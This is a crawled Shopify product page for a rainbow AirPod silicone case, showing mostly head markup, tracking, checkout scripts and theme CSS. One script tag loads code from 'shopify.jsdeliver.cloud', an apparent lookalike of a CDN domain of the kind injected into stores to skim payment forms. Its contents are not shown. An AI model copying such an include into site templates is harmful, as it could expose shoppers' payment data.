

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://i-ccessories.com/products/cover-case-pride-edition
body_size: 63310
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
<!-- Clarity Microsoft Code for www.i-ccessories.com -->
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "b53xqim9jq");
</script>
<!-- End of Clarity Microsoft Code for www.i-ccessories.com -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://i-ccessories.com/products/cover-case-pride-edition">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="IN" data-country-list-error="<p> Hello and welcome!</p><p>We noticed that you might have been searching for <strong>Iccessories.in</strong>, and we want to clarify that you have landed on <strong>i-ccessories.com</strong>—<span style="text-decoration:underline">a completely different website</span>.</p><p>We are based in the US and specialize exclusively in selling <strong>Apple Watch Bands</strong>. We do not offer iPhone cases, headphones, chargers, screen protectors, or any other accessories.<br/>Additionally, we do take orders from people outside the United States & canada, and we do not ship products outside the United States & Canada.</p><p> </p><p><strong>If You’re Looking for Iccessories.in</strong></p><p>We are aware that many customers have experienced issues with <strong>Iccessories.in</strong>, such as not receiving their orders. Unfortunately, we are not affiliated with Iccessories.in, and therefore, we are unable to assist with any issues related to orders placed on that website.</p><p> </p><p><strong>What You Can Do:</strong></p><p>If you’ve encountered problems with <strong>Iccessories.in</strong>, we recommend the following steps:</p><p>1. <strong>Visit their website</strong> at <a href="http://www.iccessories.in/">www.Iccessories.in</a> and go to their <strong>Contact Us</strong> page to reach out to them directly for resolution.</p><p>2. <strong>Dispute the transaction</strong> with your bank or PayPal to recover your funds.</p><p>3. <strong>File a complaint</strong> with the government using the <a href="https://consumerhelpline.gov.in/public/">National Consumer Helpline</a>. Be sure to specify that the website in question is <strong>www.Iccessories.in</strong>.</p><p>4. If necessary, you can also <strong>report the issue to the police</strong>.</p><p> </p><p>We hope this information helps resolve your concerns, and we wish you the best in finding a solution.</p><p> </p><h2>Have a great day, and thank you for visiting our website.<br/><br/></h2>" data-animations-type="FrtkZLFRukvQoc7h8lXCdkwgF64CjMmYE3V3XSID7WTgU+2qzZVgz+L3ecgBh+0yjbgNC0H75RPpVMNIeIuk27G81ClR1UkjADu5T1XCdfA1WSXfmEESg7H10jUmpQzLVKSOVPLkSmDACl/opHFSokzyJgh4nJj+6RlPA2YNGHcKOUD/P28auej8xBcKhqNJxgV1iNZ0m0PIJVpNPaPWvk+GFiAoW+sGypAyysPl6dlZ6zXWMnGrbabJ5hxtmtyobOuSHWXA15jq0Ywz4QVvK5g+WKrF4U3srWbdw9m2STibTvQuQOd7e9o/MZ8nR2231Q21MnEzOf3yltr5ImWW9ZZtfK7ZCXpnrwq2IVmyyYmBXX1FK1MCOW4FCwbWdFRJjrUsJRDVcX+VsG5Vi/7/eGmr+siw2cPaihqwXfNSxLI="></script>
    <script src="//i-ccessories.com/cdn/shop/t/93/assets/secondary.js?v=115730126064161840091765215009" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//i-ccessories.com/cdn/shop/files/favicon_IC_50_95fab830-1783-4d7d-801d-e6ff1bd9ef36.png?crop=center&height=32&v=1668970071&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Airpod Cover Case - Pride-Rainbow Edition
 &ndash; i-ccessories</title>

    
      <meta name="description" content="This cover-case pride/rainbow for your Airpods is just so beautiful. This silicone case is assembled by hand from individual Apple-Watch bands strips of colored fluoroelastomer. The strips are then machine die-cut and compression-molded together. This process results in subtle variations in the wavy rainbow design, making each band artfully unique. You can keep on charging your case with your regular cable (without having to remove the case) or your wireless charger. You&#39;ll have a unique case and you&#39;ll also support The Trevor Project. An association who&#39;s goal is to end suicide among LBGTQ+ and questioning young people. Item Type: Silicone case for Airpod and Airpod ProMaterial Type: SiliconeCompatible: Airpod 1, Airpod 2, Airpod Pro. IMPORTANT: does NOT include Airpods, charging case, charging cables or wireless charger.">
    

    

<meta property="og:site_name" content="i-ccessories">
<meta property="og:url" content="https://i-ccessories.com/products/cover-case-pride-edition">
<meta property="og:title" content="Airpod Cover Case - Pride-Rainbow Edition">
<meta property="og:type" content="product">
<meta property="og:description" content="This cover-case pride/rainbow for your Airpods is just so beautiful. This silicone case is assembled by hand from individual Apple-Watch bands strips of colored fluoroelastomer. The strips are then machine die-cut and compression-molded together. This process results in subtle variations in the wavy rainbow design, making each band artfully unique. You can keep on charging your case with your regular cable (without having to remove the case) or your wireless charger. You&#39;ll have a unique case and you&#39;ll also support The Trevor Project. An association who&#39;s goal is to end suicide among LBGTQ+ and questioning young people. Item Type: Silicone case for Airpod and Airpod ProMaterial Type: SiliconeCompatible: Airpod 1, Airpod 2, Airpod Pro. IMPORTANT: does NOT include Airpods, charging case, charging cables or wireless charger."><meta property="og:image" content="http://i-ccessories.com/cdn/shop/products/200605164091ok.jpg?v=1762530289">
  <meta property="og:image:secure_url" content="https://i-ccessories.com/cdn/shop/products/200605164091ok.jpg?v=1762530289">
  <meta property="og:image:width" content="1500">
  <meta property="og:image:height" content="1500"><meta property="og:price:amount" content="14.90">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Airpod Cover Case - Pride-Rainbow Edition">
<meta name="twitter:description" content="This cover-case pride/rainbow for your Airpods is just so beautiful. This silicone case is assembled by hand from individual Apple-Watch bands strips of colored fluoroelastomer. The strips are then machine die-cut and compression-molded together. This process results in subtle variations in the wavy rainbow design, making each band artfully unique. You can keep on charging your case with your regular cable (without having to remove the case) or your wireless charger. You&#39;ll have a unique case and you&#39;ll also support The Trevor Project. An association who&#39;s goal is to end suicide among LBGTQ+ and questioning young people. Item Type: Silicone case for Airpod and Airpod ProMaterial Type: SiliconeCompatible: Airpod 1, Airpod 2, Airpod Pro. IMPORTANT: does NOT include Airpods, charging case, charging cables or wireless charger.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/29738366/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="788f8a57c3e8fa2eb4a47b29c21f0d37">
<meta id="in-context-paypal-metadata" data-shop-id="29738366" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://i-ccessories.com/products/cover-case-pride-edition.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=29738366" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":29738366,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/29738366","merchantName":"i-ccessories","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"i-ccessories","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"788f8a57c3e8fa2eb4a47b29c21f0d37","betas":["rich-media-storefront-analytics"],"domain":"i-ccessories.com","predictiveSearch":true,"shopId":29738366,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "i-ccessories.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Xmas Offer 2025","id":136520269867,"schema_name":"Shrine PRO","schema_version":"1.2.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "i-ccessories.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//i-ccessories.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//i-ccessories.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//i-ccessories.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//i-ccessories.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//i-ccessories.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CZxnsJam.en.esm.js"></script>
<script defer="defer" async type="module" src="//i-ccessories.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script defer="defer" async type="module" src="//i-ccessories.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js"></script>
<script type="module">
  await import("//i-ccessories.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CZxnsJam.en.esm.js");
await import("//i-ccessories.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");
await import("//i-ccessories.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/seo.apps.avada.io\/scripttag\/avada-seo-installed.js?shop=i-ccessories.myshopify.com","https:\/\/cdn1.avada.io\/flying-pages\/module.js?shop=i-ccessories.myshopify.com","https:\/\/storage.nfcube.com\/instafeed-90399eff672fb03768179f35ae0e439e.js?shop=i-ccessories.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":29738366,"offset":-18000,"reqid":"db97eb4d-e69a-4acd-adaa-1c345388407c-1768809294","pageurl":"i-ccessories.com\/products\/cover-case-pride-edition","u":"e67df6edf0b2","p":"product","rtyp":"product","rid":4483722444843};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!1)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//i-ccessories.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//i-ccessories.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://i-ccessories.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://i-ccessories.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//i-ccessories.com/cdn/shop/t/93/compiled_assets/scripts.js?v=21492"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//i-ccessories.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//i-ccessories.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//i-ccessories.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//i-ccessories.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//i-ccessories.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//i-ccessories.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//i-ccessories.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//i-ccessories.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//i-ccessories.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//i-ccessories.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 120, 120, 120;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #787878;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
